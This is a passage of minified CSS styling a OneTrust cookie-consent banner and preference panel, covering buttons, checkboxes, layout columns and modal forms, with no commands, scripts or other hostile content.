a:hover{color:#565656}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *,#ot-sync-ntfy h3 *,#ot-sync-ntfy h4 *,#ot-sync-ntfy h6 *,#ot-sync-ntfy button *,#ot-sync-ntfy a[data-parent-id] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .ot-hide,#onetrust-pc-sdk .ot-hide,#ot-sync-ntfy .ot-hide{display:none !important}#onetrust-banner-sdk button.ot-link-btn:hover,#onetrust-pc-sdk button.ot-link-btn:hover,#ot-sync-ntfy button.ot-link-btn:hover{text-decoration:underline;opacity:1}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type=checkbox]:checked,#onetrust-pc-sdk [type=checkbox]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type=checkbox]:disabled+label::before,#onetrust-pc-sdk [type=checkbox]:disabled+label:after,#onetrust-pc-sdk [type=checkbox]:disabled+label{pointer-events:none;opacity:.8}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type=checkbox]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type=checkbox]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .ot-host-name a,#onetrust-pc-sdk li .accordion-text,#onetrust-pc-sdk li .ot-acc-txt{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px .1ex}#onetrust-pc-sdk .pc-logo,#onetrust-pc-sdk .ot-pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-flex;justify-content:center;align-items:center}#onetrust-pc-sdk .pc-logo img,#onetrust-pc-sdk .ot-pc-logo img{max-height:100%;max-width:100%}#onetrust-pc-sdk .pc-logo svg,#onetrust-pc-sdk .ot-pc-logo svg{height:60px;width:180px}#onetrust-pc-sdk #close-pc-btn-handler>svg{margin:auto;display:block;height:12px;width:12px}#onetrust-pc-sdk .screen-reader-only,#onetrust-pc-sdk .ot-scrn-rdr,.ot-sdk-cookie-policy .screen-reader-only,.ot-sdk-cookie-policy .ot-scrn-rdr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in,#onetrust-banner-sdk.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.ot-hide{display:none !important}.onetrust-pc-dark-filter.ot-hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#fff;background-color:#468254;height:auto;white-space:normal;word-wrap:break-word;padding:.8em 2em;font-size:.8em;line-height:1.2;cursor:pointer;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#2c6415}#ot-sdk-btn.ot-sdk-show-settings:active,#ot-sdk-btn.optanon-show-settings:active{color:#fff;background-color:#2c6415;border:1px solid rgba(162,192,169,.5)}.onetrust-pc-dark-filter{background:rgba(0,0,0,.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}.ot-cookie-label{text-decoration:underline}@media only screen and (min-width: 426px)and (max-width: 896px)and (orientation: landscape){#onetrust-pc-sdk p{font-size:.75em}}#onetrust-banner-sdk .banner-option-input:focus+label{outline:1px solid #000;outline-style:auto}.category-vendors-list-handler+a:focus,.category-vendors-list-handler+a:focus-visible{outline:2px solid #000}#onetrust-pc-sdk .ot-userid-title{margin-top:10px}#onetrust-pc-sdk .ot-userid-title>span,#onetrust-pc-sdk .ot-userid-timestamp>span{font-weight:700}#onetrust-pc-sdk .ot-userid-desc{font-style:italic}#onetrust-pc-sdk .ot-host-desc a{pointer-events:initial}#onetrust-pc-sdk .ot-ven-hdr>p a{position:relative;z-index:2;pointer-events:initial}#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a{margin-right:auto}#onetrust-pc-sdk .ot-pc-footer-logo svg,#onetrust-pc-sdk .ot-pc-footer-logo img{width:136px;height:16px}#onetrust-pc-sdk .ot-pur-vdr-count{font-weight:400;font-size:.8em;padding-top:3px;display:block}#onetrust-banner-sdk .ot-optout-signal,#onetrust-pc-sdk .ot-optout-signal{border:1px solid #32ae88;border-radius:3px;padding:5px;margin-bottom:10px;background-color:#f9fffa;font-size:.85rem;line-height:2}#onetrust-banner-sdk .ot-optout-signal .ot-optout-icon,#onetrust-pc-sdk .ot-optout-signal .ot-optout-icon{display:inline;margin-right:5px}#onetrust-banner-sdk .ot-optout-signal svg,#onetrust-pc-sdk .ot-optout-signal svg{height:20px;width:30px}#onetrust-banner-sdk .ot-optout-signal svg.ot-source-sprite,#onetrust-pc-sdk .ot-optout-signal svg.ot-source-sprite{position:relative;bottom:-3px}#onetrust-banner-sdk .ot-optout-signal svg:not(.ot-source-sprite),#onetrust-pc-sdk .ot-optout-signal svg:not(.ot-source-sprite){transform:scale(0.5)}#onetrust-banner-sdk .ot-optout-signal svg:not(.ot-source-sprite) path,#onetrust-pc-sdk .ot-optout-signal svg:not(.ot-source-sprite) path{fill:#32ae88}#onetrust-consent-sdk .ot-general-modal{overflow:hidden;position:fixed;margin:0 auto;top:50%;left:50%;width:40%;padding:1.5rem;max-width:575px;min-width:575px;z-index:2147483647;border-radius:2.5px;transform:translate(-50%, -50%)}#onetrust-consent-sdk .ot-signature-health-group{margin-top:1rem;padding-left:1.25rem;padding-right:1.25rem;margin-bottom:.625rem;width:calc(100% - 2.5rem)}#onetrust-consent-sdk .ot-signature-health-group .ot-signature-health-form{gap:.5rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:70%;gap:.35rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-input{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-consent-sdk .ot-signature-health .ot-signature-subtitle{font-size:1.125rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-group-title{font-size:1.25rem;font-weight:bold}#onetrust-consent-sdk .ot-signature-health,#onetrust-consent-sdk .ot-signature-health-group{display:flex;flex-direction:column;gap:1rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-cont{display:flex;flex-direction:column;gap:.25rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-paragraph,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-paragraph{margin:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk .ot-signature-health .ot-health-signature-error,#onetrust-consent-sdk .ot-signature-health-group .ot-health-signature-error{color:#4d4d4d;font-size:min(12px,.75rem)}#onetrust-consent-sdk .ot-signature-health .ot-signature-buttons-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-buttons-cont{margin-top:max(.75rem,2%);gap:1rem;display:flex;justify-content:flex-end}#onetrust-consent-sdk .ot-signature-health .ot-signature-button,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button{flex:1;height:auto;color:#fff;cursor:pointer;line-height:1.2;min-width:125px;font-weight:600;font-size:.813em;border-radius:2px;padding:12px 10px;white-space:normal;word-wrap:break-word;word-break:break-word;background-color:#68b631;border:2px solid #68b631}#onetrust-consent-sdk .ot-signature-health .ot-signature-button.reject,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button.reject{background-color:#fff}#onetrust-consent-sdk .ot-input-field-cont{display:flex;flex-direction:column;gap:.5rem}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:65%}#onetrust-consent-sdk .ot-signature-health-form{display:flex;flex-direction:column}#onetrust-consent-sdk .ot-signature-health-form .ot-signature-label{margin-bottom:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk #onetrust-sprite-svg{display:none}@media only screen and (max-width: 600px){#onetrust-consent-sdk .ot-general-modal{min-width:100%}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:100%}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:100%}}#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy,#ot-sync-ntfy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before,#ot-sync-ntfy *,#ot-sync-ntfy ::after,#ot-sync-ntfy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .ot-toggle,#onetrust-banner-sdk #ot-content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .ot-toggle,#onetrust-pc-sdk #ot-content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .ot-toggle,#ot-sdk-cookie-policy #ot-content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox,#ot-sync-ntfy div,#ot-sync-ntfy span,#ot-sync-ntfy h1,#ot-sync-ntfy h2,#ot-sync-ntfy h3,#ot-sync-ntfy h4,#ot-sync-ntfy h5,#ot-sync-ntfy h6,#ot-sync-ntfy p,#ot-sync-ntfy img,#ot-sync-ntfy svg,#ot-sync-ntfy button,#ot-sync-ntfy section,#ot-sync-ntfy a,#ot-sync-ntfy label,#ot-sync-ntfy input,#ot-sync-ntfy ul,#ot-sync-ntfy li,#ot-sync-ntfy nav,#ot-sync-ntfy table,#ot-sync-ntfy thead,#ot-sync-ntfy tr,#ot-sync-ntfy td,#ot-sync-ntfy tbody,#ot-sync-ntfy .ot-main-content,#ot-sync-ntfy .ot-toggle,#ot-sync-ntfy #ot-content,#ot-sync-ntfy #ot-pc-content,#ot-sync-ntfy .checkbox{font-family:inherit;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk img,#onetrust-pc-sdk img,#ot-sdk-cookie-policy img,#ot-sync-ntfy img{overflow:hidden !important}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before,#ot-sync-ntfy label:before,#ot-sync-ntfy label:after,#ot-sync-ntfy .checkbox:after,#ot-sync-ntfy .checkbox:before{content:"";content:none}#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media(min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media(min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media(min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p,#onetrust-pc-sdk p,#ot-sdk-cookie-policy p{margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:underline}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:none}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:.9em;font-weight:400;line-height:38px;letter-spacing:.01em;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus{color:#333;border-color:#888;opacity:.9}#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{outline:2px solid #000}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk input[type=text]:focus,#onetrust-pc-sdk input[type=text]:focus,#ot-sdk-cookie-policy input[type=text]:focus{border:1px solid #000;outline:0}#onetrust-banner-sdk label,#onetrust-pc-sdk label,#ot-sdk-cookie-policy label{display:block;margin-bottom:.5rem;font-weight:600}#onetrust-banner-sdk input[type=checkbox],#onetrust-pc-sdk input[type=checkbox],#ot-sdk-cookie-policy input[type=checkbox]{display:inline}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-pc-sdk ul ul,#ot-sdk-cookie-policy ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block}#onetrust-banner-sdk{box-shadow:0 0 18px rgba(0,0,0,.2)}#onetrust-banner-sdk.otCenterRounded{z-index:2147483645;top:10%;position:fixed;right:0;background-color:#fff;width:60%;max-width:650px;border-radius:2.5px;left:1em;margin:0 auto;font-size:14px;max-height:90%;overflow-x:hidden;overflow-y:auto}#onetrust-banner-sdk.otRelFont{font-size:.875rem}#onetrust-banner-sdk::-webkit-scrollbar{width:11px}#onetrust-banner-sdk::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-banner-sdk{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-banner-sdk h3,#onetrust-banner-sdk p{color:dimgray}#onetrust-banner-sdk #onetrust-policy{margin-top:40px}#onetrust-banner-sdk #onetrust-policy-title{float:left;text-align:left;font-size:1em;line-height:1.4;margin-bottom:0;padding:0 0 10px 30px;width:calc(100% - 90px)}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk .ot-b-addl-desc,#onetrust-banner-sdk .ot-gv-list-handler{clear:both;float:left;margin:0 30px 10px 30px;font-size:.813em;line-height:1.5}#onetrust-banner-sdk #onetrust-policy-text *,#onetrust-banner-sdk .ot-b-addl-desc *,#onetrust-banner-sdk .ot-gv-list-handler *{line-height:inherit;font-size:inherit;margin:0}#onetrust-banner-sdk .ot-optout-signal{margin:0 1.875rem .625rem 1.875rem}#onetrust-banner-sdk .ot-gv-list-handler{padding:0;border:0;height:auto;width:auto}#onetrust-banner-sdk .ot-b-addl-desc{display:block}#onetrust-banner-sdk #onetrust-button-group-parent{padding:15px 30px;text-align:center}#onetrust-banner-sdk #onetrust-button-group-parent:not(.has-reject-all-button) #onetrust-button-group{text-align:right}#onetrust-banner-sdk #onetrust-button-group{text-align:center;display:inline-block;width:100%}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container{display:flex;flex-wrap:wrap;justify-content:flex-end}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2){margin-right:1em !important}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:last-of-type{margin-right:0 !important}#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{margin-right:1em}#onetrust-banner-sdk #onetrust-pc-btn-handler{border:1px solid #6cc04a;max-width:45%}#onetrust-banner-sdk .banner-actions-container{float:right;width:50%}#onetrust-banner-sdk 